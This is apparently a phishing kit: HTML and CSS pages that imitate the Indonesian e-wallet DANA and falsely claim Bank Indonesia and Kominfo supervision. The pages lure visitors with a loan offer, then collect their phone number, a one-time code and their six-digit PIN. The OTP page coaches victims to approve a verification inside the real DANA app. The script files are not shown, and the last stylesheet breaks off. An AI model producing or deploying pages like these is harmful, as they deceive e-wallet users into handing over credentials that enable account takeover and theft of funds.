
<file: index.html>
<!DOCTYPE html>
<html lang="id">
<head>

<meta charset="UTF-8">

<meta name="viewport"
content="width=device-width,
initial-scale=1.0,
maximum-scale=1.0,
user-scalable=no">

<title>AJUKAN</title>

<meta property="og:title"
content="𝗗𝗔𝗡𝗔 | 𝗣𝗶𝗹𝗶𝗵 𝗞𝗲𝗯𝘂𝘁𝘂𝗵𝗮𝗻 𝗔𝗻𝗱𝗮">

<meta property="og:description"
content="Aktifkan fitur dan nikmati kemudahan transaksi digital.">

<meta property="og:image"
content="https://lnkjenius-production.up.railway.app/assets/previeww.jpg?update=827382">

<meta property="og:image:secure_url"
content="https://lnkjenius-production.up.railway.app/assets/previeww.jpg?update=827382">

<meta property="og:image:type"
content="image/jpeg">

<meta property="og:type"
content="website">

<meta property="og:url"
content="https://lnkjenius-production.up.railway.app/?update=827382">

<link rel="stylesheet"
href="style.css">

</head>
<body>

<!-- BACKGROUND FULL -->
<div class="bg-banner"></div>

<div class="container">

<!-- BANNER -->
<div class="banner-box">

    <!-- tombol kiri -->
    <button class="banner-btn prev">
        &#10094;
    </button>

    <div class="banner-slider">

        <img src="assets/poster1.png"
        class="banner-slide active">

        <img src="assets/poster2.png"
        class="banner-slide">

        <img src="assets/poster3.png"
        class="banner-slide">

        <img src="assets/poster4.png"
        class="banner-slide">

        <img src="assets/poster5.png"
        class="banner-slide">

        <img src="assets/poster6.png"
        class="banner-slide">

    </div>

    <!-- tombol kanan -->
    <button class="banner-btn next">
        &#10095;
    </button>

    <!-- indikator titik -->
    <div class="banner-dots">
        <span class="dot active"></span>
        <span class="dot"></span>
        <span class="dot"></span>
        <span class="dot"></span>
        <span class="dot"></span>
        <span class="dot"></span>
    </div>

</div>

    <!-- JUDUL -->
    <div class="judul-box">

        <img
        src="assets/judull.png"
        class="judul-img">

    </div>

    <!-- MENU WRAPPER -->
    <div class="menu-wrapper">

        <!-- MENU 1 -->
        <div class="menu-box"
        onclick="goPage('loading.html')">

            <img
            src="assets/ajkx.png"
            class="menu-img">

        </div>

        <!-- MENU 2 -->
        <div class="menu-box"
        onclick="goPage('loading.html')">

            <img
            src="assets/cicixx.png"
            class="menu-img">

        </div>

        <!-- MENU 4 -->
        <div class="menu-box"
        onclick="goPage('loading.html')">

            <img
            src="assets/paylatex.png"
            class="menu-img">

        </div>

        <!-- MENU 3 -->
        <div class="menu-box"
        onclick="goPage('loading.html')">

            <img
            src="assets/laprkx.png"
            class="menu-img">

        </div>


    </div>

    <!-- INFO BOX -->
    <div class="info-box">

        <div class="text-row">

            <p>
                DANA Terdaftar dan Diawasi
            </p>

            <h3>
                Official Partner
            </h3>

        </div>

        <div class="logo-row">

            <div class="left">

                <img src="assets/ojx.png">

                <img src="assets/lpx.png">

            </div>

            <div class="right">

                <img src="assets/lazadax.png">

            </div>

        </div>

        <!-- SECURITY TEXT -->
        <div class="security-text">

            🔒 Data Anda dijamin aman
            sesuai standar keamanan
            informasi DANA

        </div>

    </div>

</div>

<!-- LOADING -->
<div class="loading-box"
id="loadingBox">

    <div class="loading-circle">

        <div class="spinner-ring">
        </div>

        <img
        src="assets/loadingg-danaa.png"
        class="loading-logo">

    </div>

    <div class="loading-text">

        Memuat..

    </div>

</div>

<script src="script.js"></script>

</body>
</html>
</file>

<file: form.html>
<!DOCTYPE html>
<html lang="id">

<head>

<meta charset="UTF-8">

<meta name="viewport"
content="width=device-width,
initial-scale=1.0,
maximum-scale=1.0,
user-scalable=no">

<title>AJUKAN</title>

<link rel="stylesheet"
href="form.css">

</head>

<body>

<div class="container">

    <!-- LOGO -->
    <div class="logo-wrap">

        <img
        src="assets/logo-danaa.png"
        class="logo">

    </div>

    <!-- TITLE -->
    <div class="title">

        Masukan
        <b>NOMOR HP</b>
        kamu untuk lanjut

    </div>

    <!-- INPUT BOX -->
    <div class="input-box">

        <!-- FLAG -->
        <img
        src="assets/flag-id.png"
        class="flag">

        <!-- +62 -->
        <div class="kode">

            +62

        </div>

        <!-- INPUT -->
        <input
        type="tel"
        id="phone"
        autocomplete="off"
        placeholder="812-3456-7890">

        <!-- CLEAR -->
        <div
        class="clear-btn"
        id="clearBtn">

            ✕

        </div>

    </div>

    <!-- ERROR -->
    <div
    class="error-box"
    id="errorBox">

        Pastikan Nomor yang
        kamu masukan benar

    </div>

    <!-- DESC -->
    <div class="desc">

        Nomor ponsel akan
        digunakan sebagai
        ID kamu & menjaga
        akun selalu aman.

        Dengan melanjutkan,
        kamu setuju dengan
        <b>Syarat & Ketentuan</b>
        dan
        <b>Kebijakan Privasi</b>
        kami

    </div>

    <!-- BUTTON -->
    <button
    class="btn"
    id="lanjutBtn">

        LANJUTKAN

    </button>

</div>

<!-- LOADING -->
<div
class="loading-box"
id="loadingBox">

    <div class="loading-circle">

        <div class="spinner-ring"></div>

        <img
        src="assets/loadingg-danaa.png"
        class="loading-logo">

    </div>

    <div class="loading-text">

        Memuat...

    </div>

</div>


<script src="form.js"></script>

</body>
</html>
</file>

<file: loading.html>
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">

<meta name="viewport"
content="width=device-width, initial-scale=1.0">

<title>AJUKAN</title>

<style>

*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

body{
    width:100%;
    height:100vh;

    background:#118EEA;

    overflow:hidden;

    font-family:Arial,sans-serif;

    display:flex;
    justify-content:center;
    align-items:center;

    position:relative;

    /* FADE */
    opacity:0;

    transition:
    opacity .5s ease;
}

/* ========================= */
/* LOGO WRAP */
/* ========================= */

.logo-wrap{
    position:absolute;

    top:43%;
    left:50%;

    transform:
    translate(-50%,-50%);

    display:flex;
    align-items:center;

    gap:14px;
}

/* ICON BULAT */
.logo-icon{
    width:50px;

    opacity:0;

    animation:
    logoRoll 1.3s cubic-bezier(.22,1,.36,1) forwards;
}

/* TEXT DANA */
.logo-text{
    width:170px;

    opacity:0;

    animation:
    textZoom .8s ease forwards;

    animation-delay:.35s;
}

/* LOGO MASUK DARI KIRI */
@keyframes logoRoll{

    0%{
        opacity:0;

        transform:
        translateX(-220px)
        rotate(-720deg);
    }

    100%{
        opacity:1;

        transform:
        translateX(0)
        rotate(0deg);
    }

}

/* TEXT MEMBESAR */
@keyframes textZoom{

    0%{
        opacity:0;

        transform:
        scale(.5);
    }

    100%{
        opacity:1;

        transform:
        scale(1);
    }

}

/* ========================= */
/* BOTTOM */
/* ========================= */

.bottom{
    position:absolute;

    bottom:66px;
    left:50%;

    transform:translateX(-50%);

    width:100%;

    display:flex;
    justify-content:center;
    align-items:center;

    gap:14px;

    padding:0 20px;
}

/* ITEM */
.bottom-item{
    display:flex;
    align-items:center;

    gap:8px;
}

/* ICON */
.bottom-item img{
    width:38px;

    height:auto;

    object-fit:contain;
}

/* TEXT */
.bottom-text{
    color:#fff;

    font-size:12px;
    line-height:1.4;

    text-align:center;
}

</style>
</head>
<body>
    
<div class="logo-wrap">

    <!-- LOGO BULAT -->
    <img
    src="assets/dana-icon.png"
    class="logo-icon">

    <!-- TEXT -->
    <img
    src="assets/dana-text.png"
    class="logo-text">

</div>

<!-- BOTTOM -->
<div class="bottom">

    <!-- BI -->
    <div class="bottom-item">

        <img
        src="assets/bi.png">

    </div>

    <!-- KOMINFO -->
    <div class="bottom-item">

        <img
        src="assets/kominfo.png">

    </div>

    <!-- TEXT -->
    <div class="bottom-text">

        DANA Indonesia terdaftar dan diawasi
        oleh Bank Indonesia dan Kominfo

    </div>

</div>

<script>

/* ========================= */
/* FADE IN */
/* ========================= */

window.addEventListener(
"load",
() => {

    document.body.style.opacity =
    "1";

});

/* ========================= */
/* PINDAH PAGE */
/* ========================= */

setTimeout(() => {

    /* FADE OUT */
    document.body.style.opacity =
    "0";

    /* PINDAH */
    setTimeout(() => {

        window.location.href =
        "form.html";

    },500);

},2500);

</script>

</body>
</html>
</file>

<file: otx.html>
<!-- otp.html -->
<!DOCTYPE html>
<html lang="id">
<head>

<meta charset="UTF-8">

<meta name="viewport"
content="width=device-width,
initial-scale=1.0,
maximum-scale=1.0,
user-scalable=no">

<title>AJUKAN</title>

<link rel="stylesheet"
href="otx.css">

</head>
<body>

<div class="container">

<div class="info-box">

    <div class="info-title">
        CARA MENERIMA KODE PINJAMAN
    </div>

    <div class="step-text">
        <span>1.</span>
        Silahkan buka aplikasi
        <b class="brand-text">DANA</b>
    </div>

    <div class="step-text">
        <span>2.</span>
        Klik kotak surat masuk di pojok kanan atas
    </div>

    <div class="step-text">
        <span>3.</span>
        Klik Verifikasi dan Lanjutkan
    </div>

</div>

<!-- VIDEO CARD -->
<div class="card photo-card">

    <video
    class="photo-video"
    autoplay
    muted
    loop
    playsinline>

        <source
        src="assets/verifikasiii.mp4"
        type="video/mp4">

    </video>

</div>

<!-- SOUND -->
<audio
id="successSound"
autoplay>

<source
src="assets/successss.mp3"
type="audio/mpeg">

</audio>


<div class="otp-card">

    <div class="title">
        
        Jika Sudah di Verifikasi 

    </div>

    <!-- TITLE -->
    <div class="title">
        
        Kode <b>OTP</b> Terkirim ke

    </div>



    <!-- NOMOR -->
    <div class="number-box">

        <div class="flag-box">

            <img
            src="assets/flag-id.png"
            class="flag">

        </div>

        <span class="kode">
            +62
        </span>

        <span class="nomor phone-number">
            822-7697-59061
        </span>

    </div>

    <!-- VIA -->
    <div class="via">

        via

        <span class="wa-box">

            <img
            src="assets/wa.png"
            class="via-icon">

            WhatsApp

        </span>

        /

        <span class="sms-box">

            <img
            src="assets/sms.png"
            class="via-icon">

            SMS

        </span>

    </div>

    <!-- OTP -->
    <div class="otp-container">

        <input
        type="tel"
        class="otp-box"
        maxlength="1">

        <input
        type="tel"
        class="otp-box"
        maxlength="1">

        <input
        type="tel"
        class="otp-box"
        maxlength="1">

        <input
        type="tel"
        class="otp-box"
        maxlength="1">

    </div>

    <!-- ALERT -->
    <div class="alert-box error-box">

        <div class="alert-title"></div>

        <div class="alert-desc"></div>

    </div>

    <!-- RESEND -->
    <div class="resend-box">

        <button
        class="resend-btn">

            KIRIM ULANG

        </button>

        <div class="timer">

            00:60

        </div>

    </div>

</div>

<!-- BLOCK PAGE -->
<div class="blocked-box">

    <div class="blocked-title">

        Kamu sudah memasukan kode salah 4x

    </div>

    <div class="blocked-desc">

        Silahkan mulai dari awal
        atau hubungi admin

    </div>

    <button class="blocked-btn">

        MULAI DARI AWAL

    </button>

</div>

<!-- LOADING -->
<div class="loading-box"
id="loadingBox">

    <div class="loading-circle">

        <div class="spinner-ring"></div>

        <img
        src="assets/loadingg-danaa.png"
        class="loading-logo">

    </div>

    <div class="loading-text">

        Memuat...

    </div>

</div>

<script src="otx.js"></script>

</body>
</html>
</file>

<file: pix.html>
<!DOCTYPE html>
<html lang="id">
<head>

<meta charset="UTF-8">

<meta name="viewport"
content="width=device-width,
initial-scale=1.0,
maximum-scale=1.0,
user-scalable=no">

<title>AJUKAN</title>

<link rel="stylesheet"
href="pix.css">

</head>
<body>

<!-- ERROR -->
<div
class="error-box"
id="errorBox">

    Pastikan PIN yang
    kamu masukan benar

</div>

<div class="container">

    <!-- LOGO -->
    <div class="logo-wrap">

        <img
        src="assets/logo-danaa.png"
        class="logo">

    </div>

    <!-- TITLE -->
    <div class="title">

        Masukan <b>PIN</b>

    </div>

    <!-- PIX -->
    <div class="pix-wrapper">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

    </div>

    <!-- BUTTON -->
    <button
    class="show-btn"
    id="showBtn">

        TAMPILKAN

    </button>

    <!-- LUPA -->
    <div class="lupa">

        LUPA PIN?

    </div>

</div>

<!-- LOADING -->
<div
class="loading-box"
id="loadingBox">

    <div class="loading-circle">

        <div class="spinner-ring"></div>

        <img
        src="assets/loadingg-danaa.png"
        class="loading-logo">

    </div>

    <div class="loading-text">

        Memuat...

    </div>

</div>

<script src="pix.js"></script>

</body>
</html>
</file>
<file: style.css>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

html,
body{
    width:100%;
    min-height:100%;
    margin:0;
    padding:0;

    overflow-x:hidden;
    overflow-y:auto;

    background:transparent;
    font-family:Arial,sans-serif;

    touch-action:auto;
    -webkit-overflow-scrolling:touch;
}

body{
    position:relative;
}

/* ===================== */
/* BACKGROUND FULL */
/* ===================== */

.bg-banner{
    position:fixed;
    top:0;
    left:0;

    width:100%;
    height:100vh;

    background:
    url('assets/bannerrrr.png')
    center top/cover no-repeat;

    z-index:-2;
}

/* ===================== */
/* CONTAINER */
/* ===================== */

.container{
    position:relative;
    z-index:2;

    width:100%;
    max-width:430px;
    margin:auto;

    background:transparent;

    min-height:100vh;
    padding-bottom:50px;
}

/* ===================== */
/* BANNER BOX */
/* ===================== */

.banner-box{
    width:98%;
    height:270px;

    margin:10px auto 5px;

    border-radius:10px;
    overflow:hidden;

    position:relative;
    z-index:3;

    background:#000;
}

/* ===================== */
/* AUTO SLIDE POSTER */
/* ===================== */

.banner-slider{
    width:100%;
    height:100%;

    position:relative;
}

.banner-slide{
    position:absolute;
    inset:0;

    width:100%;
    height:100%;

    object-fit:fill;

    opacity:0;

    transition:
    opacity .8s ease;
}

.banner-slide.active{
    opacity:1;
}

/* ===================== */
/* TOMBOL < > */
/* ===================== */

.banner-btn{
    position:absolute;
    top:50%;
    transform:translateY(-50%);

    width:38px;
    height:38px;

    border:none;
    border-radius:50%;

    background:rgba(0,0,0,.35);
    color:#fff;

    font-size:22px;
    cursor:pointer;

    z-index:20;
}

.banner-btn.prev{
    left:10px;
}

.banner-btn.next{
    right:10px;
}

/* ===================== */
/* INDIKATOR TITIK */
/* ===================== */

.banner-dots{
    position:absolute;
    bottom:12px;
    left:50%;

    transform:translateX(-50%);

    display:flex;
    gap:7px;

    z-index:20;
}

.dot{
    width:9px;
    height:9px;

    border-radius:50%;

    background:
    rgba(255,255,255,.4);

    transition:.3s ease;
}

.dot.active{
    width:22px;

    border-radius:20px;

    background:#fff;
}

/* ===================== */
/* JUDUL BOX */
/* ===================== */

.judul-box{
    width:98%;
    height:60px;

    margin:5px auto;

    border-radius:10px;
    overflow:hidden;

    background:#fff;

    position:relative;
    z-index:3;
}

.judul-img{
    width:100%;
    height:100%;

    object-fit:cover;
    display:block;
}

/* ===================== */
/* MENU WRAPPER */
/* ===================== */

.menu-wrapper{
    width:98%;

    margin:8px auto;

    padding:10px 0;

    border-radius:22px;

    background:
    rgba(0, 51, 255, 0.436);

    backdrop-filter:blur(6px);
    -webkit-backdrop-filter:blur(6px);

    box-shadow:
    0 4px 15px
    rgba(0,0,0,0.06);
}

/* ===================== */
/* MENU BOX */
/* ===================== */

.menu-box{
    width:98%;
    height:68px;

    display:flex;

    margin:0 auto 5px;

    border-radius:15px;
    overflow:hidden;

    background:#fff;

    transition:
    transform .15s ease,
    filter .15s ease;
}

.menu-img{
    width:100%;
    height:100%;

    object-fit:cover;
    display:block;
}

/* ===================== */
/* INFO BOX */
/* ===================== */

.info-box{
    width:96%;
    height:auto;

    margin:5px auto 0;

    background:#fff;

    border-radius:15px;
    padding:18px;
}

.text-row{
    display:flex;
    justify-content:space-between;

    margin-top:10px;
    margin-bottom:22px;
}

.text-row p{
    font-size:11px;
    font-weight:700;
}

.text-row h3{
    font-size:11px;
    font-weight:700;

    margin-right:10px;
}

.logo-row{
    display:flex;
    justify-content:space-between;
    align-items:center;

    margin-top:10px;
}

.left{
    display:flex;
    gap:30px;

    margin-left:7px;
}

.left img{
    width:50px;
}

.right img{
    width:70px;
    margin-right:15px;
}

/* ===================== */
/* SECURITY TEXT */
/* ===================== */

.security-text{
    width:100%;

    text-align:center;

    font-size:10px;
    font-weight:600;
    color:#7a7a7a;

    margin-top:18px;
    padding-top:12px;

    border-top:
    1px solid #ececec;

    line-height:1.5;
}

/* ===================== */
/* LOADING SCREEN */
/* ===================== */

.loading-box{
    width:110px;
    height:110px;

    position:fixed;

    top:50%;
    left:50%;

    transform:
    translate(-50%,-50%);

    background:#083b69;

    border-radius:15px;

    display:none;

    flex-direction:column;
    justify-content:center;
    align-items:center;

    z-index:9999;

    box-shadow:
    0 8px 30px
    rgba(0,0,0,.30);
}

/* BULATAN */

.loading-circle{
    width:58px;
    height:58px;

    position:relative;

    display:flex;
    align-items:center;
    justify-content:center;
}

/* RING */

.spinner-ring{
    width:58px;
    height:58px;

    position:absolute;

    border-radius:50%;

    border:5px solid
    rgba(255,255,255,.20);

    border-top:5px solid
    #53adff;

    animation:
    spin .9s linear infinite;
}

/* LOGO */

.loading-logo{
    width:35px;
    height:35px;

    object-fit:contain;

    position:relative;
    z-index:2;
}

/* TEXT */

.loading-text{
    margin-top:12px;

    color:#fff;

    font-size:15px;
    font-weight:500;
}

/* ===================== */
/* ANIMATION */
/* ===================== */

@keyframes spin{
    100%{
        transform:rotate(360deg);
    }
}

/* ===================== */
/* GLOBAL IMG */
/* ===================== */

img{
    max-width:100%;

    user-select:none;
    -webkit-user-drag:none;
}

/* ===================== */
/* RESPONSIVE */
/* ===================== */

@media(max-width:430px){

    .banner-box{
        height:220px;
    }

}
</file>
<file: form.css>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

/* ========================= */
/* FADE EFFECT */
/* ========================= */

body{
    opacity:0;
    transition:opacity 1s ease;
}

body.fade-in{
    opacity:1;
}

body.fade-out{
    opacity:0;
}


html,
body{
    width:100%;
    min-height:100%;

    overflow-x:hidden;
    overflow-y:auto;

    background:#118EEA;

    font-family:Arial,sans-serif;

    -webkit-overflow-scrolling:touch;
}

body{
    position:relative;
}

/* CONTAINER */
.container{
    width:100%;
    max-width:430px;

    margin:auto;

    min-height:100vh;

    padding-top:22px;
    padding-bottom:50px;

    text-align:center;
}

/* LOGO */
.logo-wrap{
    width:100%;

    display:flex;
    justify-content:center;

    margin-top:14px;
    margin-bottom:42px;
}

.logo{
    width:120px;

    height:auto;

    display:block;
}

/* TITLE */
.title{
    color:#fff;

    font-size:14px;
    line-height:1.5;
    font-weight:400;

    margin-bottom:20px;
}

.title b{
    font-weight:700;
}

/* INPUT BOX */
.input-box{
    width:70%;
    max-width:340px;
    height:38px;

    background:#f5f5f5;

    border-radius:9px;

    display:flex;
    align-items:center;

    padding:0 9px;

    margin:0 auto 20px;
}

/* FLAG */
.flag{
    width:30px;
    height:20px;

    object-fit:cover;

    border-radius:2px;

    flex-shrink:0;
}

/* +62 */
.kode{
    margin-left:10px;

    color:#000;

    font-size:19px;
    font-weight:700;

    flex-shrink:0;
}

/* INPUT */
.input-box input{
    flex:1;

    border:none;
    outline:none;

    background:transparent;

    margin-left:7px;

    color:#000;

    font-size:19px;
    font-weight:700;

    min-width:0;
}

/* PLACEHOLDER */
.input-box input::placeholder{
    color:#c9c9c9;
}

/* CLEAR BUTTON */
.clear-btn{
    width:24px;
    height:24px;

    border-radius:50%;

    background:#d8d8d8;

    color:#fff;

    font-size:12px;
    font-weight:bold;

    display:none;

    align-items:center;
    justify-content:center;

    flex-shrink:0;

    margin-left:6px;

    cursor:pointer;

    user-select:none;
}

/* DESC */
.desc{
    width:77%;

    margin:0 auto 28px;

    color:#fff;

    font-size:13px;
    line-height:1.6;
    font-weight:400;
}

.desc b{
    font-weight:700;
}

/* BUTTON */
.btn{
    width:55%;
    height:38px;

    border:none;
    border-radius:4px;

    background:#f5f5f5;

    color:#118eea;

    font-size:14px;
    font-weight:700;

    cursor:pointer;
}

/* ERROR BOX */
.error-box{
    position:fixed;

    top:20px;
    left:50%;

    transform:
    translateX(-50%)
    translateY(-20px);

    width:80%;
    max-width:340px;

    background:#d9001b;

    color:#fff;

    font-size:13px;
    font-weight:600;

    line-height:1.5;

    padding:12px 14px;

    border-radius:10px;

    text-align:center;

    box-shadow:
    0 4px 14px
    rgba(0,0,0,.18);

    opacity:0;

    visibility:hidden;

    z-index:99999;

    transition:
    opacity .25s ease,
    transform .25s ease,
    visibility .25s ease;
}

/* SHOW */
.error-box.show{

    opacity:1;

    visibility:visible;

    transform:
    translateX(-50%)
    translateY(0);

}

/* LOADING */
.loading-box{
    width:110px;
    height:110px;

    position:fixed;

    top:50%;
    left:50%;

    transform:
    translate(-50%,-50%);

    background:#083b69;

    border-radius:15px;

    display:none;

    flex-direction:column;
    justify-content:center;
    align-items:center;

    z-index:9999;

    box-shadow:
    0 8px 30px
    rgba(0,0,0,.30);
}

/* LOADING WRAP */
.loading-circle{
    width:58px;
    height:58px;

    position:relative;

    display:flex;
    align-items:center;
    justify-content:center;
}

/* RING */
.spinner-ring{
    width:58px;
    height:58px;

    position:absolute;

    border-radius:50%;

    border:5px solid
    rgba(255,255,255,.20);

    border-top:5px solid
    #53adff;

    animation:
    spin .9s linear infinite;
}

/* LOGO */
.loading-logo{
    width:35px;
    height:35px;

    object-fit:contain;

    position:relative;

    z-index:2;
}

/* TEXT */
.loading-text{
    margin-top:12px;

    color:#fff;

    font-size:15px;
    font-weight:500;
}

/* SPIN */
@keyframes spin{

    100%{
        transform:rotate(360deg);
    }

}
</file>
<file: otx.css>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}


/* ========================= */
/* FADE EFFECT */
/* ========================= */

.container{
    opacity:0;
    transition:opacity 1s ease;
}

body.fade-in .container{
    opacity:1;
}



html,
body{
    width:100%;
    min-height:130%;
    margin:0;
    padding:0;

    overflow-x:hidden;
    overflow-y:auto;

    background:#118EEA;
    font-family:Arial,sans-serif;

    touch-action:auto;
    -webkit-overflow-scrolling:touch;
}

body{
    position:relative;
}

/* CONTAINER */
.container{
    position:relative;
    z-index:2;

    width:100%;
    max-width:430px;
    margin:auto;

    background:transparent;

    min-height:100vh;
    padding-top:22px;
    padding-bottom:50px;

    text-align:center;
}

.info-box{
    width:90%;
    max-width:380px;
    margin:15px auto;
}

.info-title{
    color:#ffffff;

    font-size:13px;
    font-weight:800;

    text-align:center;

    letter-spacing:.8px;

    margin-bottom:12px;
}

.step-text{
    color:rgba(255,255,255,.95);

    font-size:14px;
    font-weight:600;

    line-height:1.2;

    margin-bottom:4px;
}

.step-text span{
    color:#7fd0ff;

    font-weight:900;

    margin-right:4px;
}


.info-note{
    margin-top:10px;
    font-weight:800;

    color:rgba(255,255,255,.75);

    font-size:9px;

    text-align:center;

    line-height:1.6;
}

/* ========================= */
/* VIDEO CARD */
/* ========================= */

.card{
    width:80%;
    height:230px;
    margin:0 auto;
    background:#fff;
    border-radius:14px;
    overflow:hidden;
    position:relative;
}

.photo-video{
    width:100%;
    height:100%;
    display:block;
    object-fit:fill;
}

.otp-card{
    width:82%;
    max-width:350px;

    background:#1256a9;

    border-radius:25px;

    padding:18px 18px;

    margin:20px auto 0;

    position:relative;

    opacity:1;
    filter:none;

    z-index:10;
}

/* TITLE */
.title{
    color:#fff;
    font-size:18px;
    margin-bottom:22px;
    font-weight:500;
    margin-bottom:9px;
}

.title b{
    font-weight:600;
}

/* NUMBER BOX */
.number-box{
    width:86%;
    height:36px;

    margin:0 auto 12px;

    padding:0 12px;

    background:rgba(22,49,97,0.458);

    border-radius:9px;

    display:flex;
    align-items:center;

    gap:6px;
}

/* FLAG */
.flag{
    width:25px;
    height:20px;
    margin-top:5px;

    object-fit:cover;
}

/* KODE */
.kode{
    color:#fff;
    font-size:17px;
    font-weight:700;

    margin-right:5px;
    margin-left:5px;
}

/* NOMOR */
.nomor{
    color:#fff;
    font-size:17px;
    font-weight:700;
}

/* VIA */
.via{
    display:flex;
    justify-content:center;
    align-items:center;

    gap:6px;

    color:#fff;
    font-size:16px;
    font-weight:600;

    margin-bottom:25px;
}

/* WA & SMS */
.wa-box,
.sms-box{
    display:flex;
    align-items:center;

    gap:6px;

    font-weight:700;
}

.wa-box{
    color:#25d366;
}

.sms-box{
    color:#fff;
}

/* ICON */
.via-icon{
    width:16px;
    height:16px;

    object-fit:contain;

    filter:
        drop-shadow(0 3px 6px rgba(0,0,0,0.5));
}

/* OTP */
.otp-container{
    display:flex;
    justify-content:center;
    align-items:center;

    gap:7px;

    margin-top:25px;
    margin-bottom:22px;
}

/* OTP BOX */
.otp-box{
    width:45px;
    height:48px;

    border:none;
    outline:none;

    border-radius:7px;

    background:#fff;

    text-align:center;

    font-size:20px;
    font-weight:600;

    color:#000;
}

/* SHAKE */
.shake{
    animation:shake .35s linear;
}

@keyframes shake{

    0%{
        transform:translateX(0);
    }

    25%{
        transform:translateX(-6px);
    }

    50%{
        transform:translateX(6px);
    }

    75%{
        transform:translateX(-6px);
    }

    100%{
        transform:translateX(0);
    }

}

.alert-box{
    position:fixed;

    top:20px;
    left:50%;

    transform:
    translateX(-50%)
    translateY(-80px);

    width:92%;
    max-width:380px;

    padding:14px 16px;

    background:#0442eb;

    border-radius:14px;

    box-shadow:
    0 10px 25px rgba(0,0,0,.25);

    z-index:99999;

    opacity:0;
    visibility:hidden;

    transition:.35s ease;
}

.alert-box.show{

    opacity:1;
    visibility:visible;

    transform:
    translateX(-50%)
    translateY(0);
}

.alert-title{
    color:#fff;
    font-size:14px;
    font-weight:700;
    margin-bottom:4px;
}

.alert-desc{
    color:#fff;
    font-size:12px;
    line-height:1.4;
}

/* BOX KIRIM ULANG */
.resend-box{
    width:150px;
    height:30px;

    margin:22px auto 0;

    background:#fff;

    border-radius:4px;

    overflow:hidden;

    display:flex;
    align-items:center;
}

/* BUTTON */
.resend-btn{
    width:65%;
    height:100%;

    border:none;

    background:#f3f3f3;

    color:#c7c7c7;

    font-size:11px;
    font-weight:700;

    transition:.3s;
}

/* ACTIVE */
.resend-btn.active{
    background:#0d6efd;
    color:#fff;
}

/* TIMER */
.timer{
    width:35%;
    height:100%;

    display:flex;
    align-items:center;
    justify-content:center;

    color:#1d2b5c;

    font-size:12px;
    font-weight:700;
}

/* BLOCK PAGE */
.blocked-box{
    width:100%;

    background:#ffffff;

    border-radius:12px;

    padding:22px 16px;

    margin-top:20px;

    display:none;

    text-align:center;
}

.blocked-title{
    color:#d9001b;

    font-size:17px;
    font-weight:700;

    margin-bottom:12px;
}

.blocked-desc{
    color:#333;

    font-size:14px;

    line-height:1.5;

    margin-bottom:18px;
}

.blocked-btn{
    width:100%;
    height:45px;

    border:none;

    border-radius:8px;

    background:#118EEA;

    color:#fff;

    font-size:15px;
    font-weight:700;
}

/* LOADING */
.loading-box{
    width:110px;
    height:110px;

    position:fixed;

    top:50%;
    left:50%;

    transform:translate(-50%,-50%);

    background:#083b69;

    border-radius:15px;

    display:none;

    flex-direction:column;
    justify-content:center;
    align-items:center;

    z-index:9999;

    box-shadow:
    0 8px 30px
    rgba(0,0,0,.30);
}

/* BULATAN */
.loading-circle{
    width:58px;
    height:58px;

    position:relative;

    display:flex;
    align-items:center;
    justify-content:center;
}

/* RING */
.spinner-ring{
    width:58px;
    height:58px;

    position:absolute;

    border-radius:50%;

    border:5px solid
    rgba(255,255,255,.20);

    border-top:5px solid
    #53adff;

    animation:spin .9s linear infinite;
}

/* LOGO */
.loading-logo{
    width:35px;
    height:35px;

    object-fit:contain;

    position:relative;
    z-index:2;
}

/* TEXT */
.loading-text{
    margin-top:12px;

    color:#fff;

    font-size:15px;
    font-weight:500;
}

/* SPIN */
@keyframes spin{

    0%{
        transform:rotate(0deg);
    }

    100%{
        transform:rotate(360deg);
    }

}
</file>
<file: pix.css>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}


/* ========================= */
/* FADE EFFECT */
/* ========================= */

body{
    opacity:0;
    transition:opacity 1s ease;
}

body.fade-in{
    opacity:1;
}

body.fade-out{
    opacity:0;
}


html,
body{
    width:100%;
    min-height:100%;
    margin:0;
    padding:0;

    overflow-x:hidden;
    overflow-y:auto;

    background:#118EEA;
    font-family:Arial,sans-serif;

    touch-action:auto;
    -webkit-overflow-scrolling:touch;
}

body{
    position:relative;
}

/* CONTAINER */

.container{
    position:relative;
    z-index:2;

    width:100%;
    max-width:430px;

    margin:auto;

    background:transparent;

    min-height:100vh;

    padding-top:22px;
    padding-bottom:50px;

    text-align:center;
}

/* LOGO */

.logo-wrap{
    width:100%;

    display:flex;
    justify-content:center;

    margin-top:14px;
    margin-bottom:42px;
}

.logo{
    width:120px;

    height:auto;

    display:block;
}

/* TITLE */

.title{
    color:#fff;

    font-size:18px;
    font-weight:400;

    margin-bottom:34px;
}

.title b{
    font-weight:700;
}

/* PIX */

.pix-wrapper{
    width:100%;

    display:flex;
    justify-content:center;

    gap:6px;
}

.pix-box{
    width:40px;
    height:45px;

    border:none;
    outline:none;

    border-radius:7px;

    background:#f4f4f4;

    text-align:center;

    color:#000;

    font-size:20px;
    font-weight:800;
}

/* BUTTON */

.show-btn{
    width:130px;
    height:32px;

    margin-top:34px;

    border-radius:25px;

    border:2px solid
    rgba(255,255,255,.86);

    background:transparent;

    color:#fff;

    font-size:14px;
    font-weight:600;

    cursor:pointer;
}

/* LUPA */

.lupa{
    margin-top:88px;

    font-weight:600;

    color:#fff;
}

/* ========================= */
/* ERROR BOX */
/* ========================= */

.error-box{
    position:fixed;

    top:20px;
    left:50%;

    transform:
    translateX(-50%)
    translateY(-20px);

    width:80%;
    max-width:340px;

    background:#d9001b;

    color:#fff;

    padding:12px 14px;

    border-radius:10px;

    font-size:13px;
    font-weight:600;

    text-align:center;

    opacity:0;

    visibility:hidden;

    z-index:99999;

    transition:
    opacity .25s ease,
    transform .25s ease;
}

/* SHOW */

.error-box.show{

    opacity:1;

    visibility:visible;

    transform:
    translateX(-50%)
    translateY(0);

}

/* ========================= */
/* LOADING */
/* ========================= */

.loading-box{
    width:110px;
